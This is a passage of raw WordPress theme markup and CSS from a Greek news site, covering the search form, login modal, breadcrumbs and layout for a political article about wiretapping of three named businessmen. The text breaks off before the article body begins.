}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_55 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_55 .tdb-head-search-btn svg{
width: 20px;
}.tdi_55 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_55{
display: inline-block;
float: right;
clear: none;
}.tdi_55 .tdb-search-txt{
top: 0px;
}.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_55 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_55 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_55 .tdb-drop-down-search-inner,
.tdi_55 .tdb-search-form,
.tdi_55 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_55 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_55 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_55 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_55 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_55 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_55 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_55 .tdb-head-search-btn svg,
.tdi_55 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_55 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_55 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_55 .tdb-head-search-form-btn svg,
.tdi_55 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_55 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_55 .tdb-head-search-form-btn:hover svg,
.tdi_55 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_55 .result-msg a:hover{
color: #4db2ec;
}.tdi_55 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_55 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}.tdi_55 .entry-thumb{
background-position: center 50%;
}.tdi_55 .td-image-wrap{
padding-bottom: 100%;
}.tdi_55 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_55 .td-image-container,
.ie11 .tdi_55 .td-image-container{
flex: 0 0 auto;
}.tdi_55 .td-module-container{
flex-direction: row;
}.ie10 .tdi_55 .td-module-meta-info,
.ie11 .tdi_55 .td-module-meta-info{
flex: 1;
}.tdi_55 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_55 .td-post-vid-time{
display: block;
}.tdi_55 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_55 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_55 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_55 .td-post-category{
display: none;
text-transform:uppercase !important;
}.tdi_55 .td-read-more{
display: none;
}.tdi_55 .td-author-date{
display: inline;
}.tdi_55 .td-post-author-name{
display: none;
}.tdi_55 .td-icon-star,
.tdi_55 .td-icon-star-empty,
.tdi_55 .td-icon-star-half{
font-size: 15px;
}.tdi_55 .td-module-comments{
display: none;
}.tdi_55 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.td-theme-wrap .tdi_55 .td_module_wrap:hover .td-module-title a,
.tdi_55 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_55 .tdb-head-search-btn svg{
width: 18px;
}.tdi_55 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_55 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://dailyathens.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Αναζήτηση</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="35401" data-autoload-type="" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap tdb-autoload-wrap">
<article
id="template-id-28224"
class="post-28224 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/"                     data-post-edit-url=""                     data-post-title="Υπέκλεπταν τον Γιαννακόπουλο, Βαρδινογιάννη και Μαρινάκη"                >
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
<div class="td_display_err"></div>
<form action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://dailyathens.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85-%cf%83%cf%85%ce%bc%ce%bc%cf%8c%cf%81%cf%86%cf%89%cf%83%ce%b7-gdpr/" rel="privacy-policy">Πολιτική απορρήτου GDPR</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
</div>
</div>
</div>
<div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_63{
min-height: 0;
}
</style><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_65,
.tdi_65 .tdc-columns{
min-height: 0;
}.tdi_65,
.tdi_65 .tdc-columns{
display: block;
}.tdi_65 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_65{
padding-top:55px !important;
position:relative;
}
.tdi_65 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-top:0px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:35px !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
padding-top:45px !important;
}
}
</style>
<div class="tdi_64_rand_style td-element-style" ><style>
.tdi_64_rand_style{
background-color:#f5f5f5 !important;
}
</style></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_67{
vertical-align: baseline;
}.tdi_67 > .wpb_wrapper,
.tdi_67 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_67 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_67 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_67 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>
/* custom css */
.tdi_69{
position: absolute !important;
top: 0;
z-index: 1;
}.tdi_69,
.tdi_69 .tdc-inner-columns{
display: block;
}.tdi_69 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_71{
vertical-align: baseline;
}.tdi_71 .vc_column-inner > .wpb_wrapper,
.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_71{
position:relative;
}
</style>
<div class="tdi_70_rand_style td-element-style" ><style> 
.tdi_70_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(255,255,255,0) !important;
}
</style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_72 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_72" >
<style>
/* inline tdc_css att */
.tdi_72{
margin-top:20px !important;
margin-bottom:0px !important;
margin-left:-10px !important;
padding-top:10px !important;
padding-right:25px !important;
padding-bottom:10px !important;
padding-left:25px !important;
position:relative;
}
/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:inline-block !important;
} }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
display:inline-block !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-left:-30px !important;
display:inline-block !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
display:inline-block !important;
}
}
</style>
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_72 .tdb-bread-sep{
font-size: 10px;
margin: 0 5px;
}.tdi_72,
.tdi_72 a{
color: #cccccc;
}.tdi_72 .tdb-bread-sep-svg svg,
.tdi_72 .tdb-bread-sep-svg svg *{
fill: #cccccc;
}.tdi_72 a:hover{
color: #ffffff;
}.td-theme-wrap .tdi_72{
text-align: left;
}.tdi_72{
font-family:Lato !important;font-size:14px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72{
font-family:Lato !important;font-size:12px !important;line-height:1.2 !important;letter-spacing:0px !important;
}
}
</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:rgba(0,0,0,0.6) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://dailyathens.gr/">Αρχική</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Προβολή ΠΟΛΙΤΙΚΗ" class="tdb-entry-crumb" href="https://dailyathens.gr/category/politiki/">ΠΟΛΙΤΙΚΗ</a></span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://dailyathens.gr/",
"name": "Αρχική"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://dailyathens.gr/category/politiki/",
"name": "ΠΟΛΙΤΙΚΗ"
}
}    ]
}
</script></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-bottom:0px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
margin-bottom: 26px;
overflow: hidden;
}.tdb-featured-image-bg{
background-color: #f1f1f1;
background-position: center center;
}.tdi_73 .tdb-featured-image-bg{
background: url('https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/vardinogiannis_marinakis_giannakopoulos.jpg');
background-size: cover;
background-repeat: no-repeat;
background-position: center 50%;
padding-bottom: 500px;
}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_73 .tdb-featured-image-bg{
background-attachment: scroll;
}.tdi_73 .tdb-featured-image-bg:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .tdb-featured-image-bg{
padding-bottom: 460px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-featured-image-bg{
padding-bottom: 360px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_73 .tdb-featured-image-bg{
padding-bottom: 300px;
}
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_75,
.tdi_75 .tdc-columns{
min-height: 0;
}.tdi_75,
.tdi_75 .tdc-columns{
display: block;
}.tdi_75 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_75{
margin-bottom:60px !important;
padding-bottom:50px !important;
position:relative;
}
.tdi_75 .td_block_wrap{ text-align:left }
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:50px !important;
padding-bottom:40px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:40px !important;
padding-bottom:30px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:40px !important;
padding-bottom:30px !important;
}
}
</style>
<div class="tdi_74_rand_style td-element-style" ><style>
.tdi_74_rand_style{
background-color:#f5f5f5 !important;
}
</style></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_77{
vertical-align: baseline;
}.tdi_77 > .wpb_wrapper,
.tdi_77 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_77 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_77 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_77 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_77{
justify-content:center !important;
text-align:center !important;
}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_80,
.tdi_80 .tdc-columns{
min-height: 0;
}.tdi_80,
.tdi_80 .tdc-columns{
display: block;
}.tdi_80 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_80 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_80 .tdc-row-video-background-error,
.tdi_80 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
.tdi_80 {
margin-left: -5px;
margin-right: -5px;
}
.tdi_80 .tdc-row-video-background-error,
.tdi_80 .vc_column {
padding-left: 5px;
padding-right: 5px;
}
}
}
/* inline tdc_css att */
.tdi_80{
margin-bottom:100px !important;
}
.tdi_80 .td_block_wrap{ text-align:left }
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80{
margin-bottom:80px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-bottom:60px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:60px !important;
}
}
</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>
/* custom css */
.tdi_82{
vertical-align: baseline;
}.tdi_82 > .wpb_wrapper,
.tdi_82 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_82 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_82 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_82 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_82{
padding-right:40px !important;
width:72% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:40px !important;
padding-right:0px !important;
width:100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
padding-right:30px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
padding-right:10px !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83" >
<style>
/* inline tdc_css att */
.tdi_83{
margin-bottom:20px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:15px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:15px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_83 .tdb-entry-category{
padding: 0px;
margin: 0px;
color: #000000 !important;
font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_83 .tdb-cat-bg{
border-width: 0px;
background-color: rgba(255,255,255,0);;
}.tdi_83 .tdb-cat-bg:before{
background-color: rgba(255,255,255,0);
}.tdi_83 .tdb-entry-category:hover .tdb-cat-bg:before{
opacity: 1;
}.tdi_83 .tdb-entry-category:hover{
color: #31d6aa !important;
}.tdi_83 .tdb-cat-sep{
font-size: 18px;
margin: 0 3px;
top: 1px;
}.tdi_83 .tdb-cat-text{
margin-right: 10px;
font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
}.td-theme-wrap .tdi_83{
text-align: left;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdb-cat-sep{
margin: 0 2px;
}.tdi_83 .tdb-entry-category{
font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_83 .tdb-cat-text{
font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdb-cat-sep{
margin: 0 1px;
}.tdi_83 .tdb-entry-category{
font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_83 .tdb-cat-text{
font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_83 .tdb-cat-sep{
font-size: 17px;
margin: 0 1px;
}.tdi_83 .tdb-entry-category{
font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
}.tdi_83 .tdb-cat-text{
font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://dailyathens.gr/category/politiki/" ><span class="tdb-cat-bg"></span>ΠΟΛΙΤΙΚΗ</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>
/* inline tdc_css att */
.tdi_84{
margin-bottom:20px !important;
width:84% !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:15px !important;
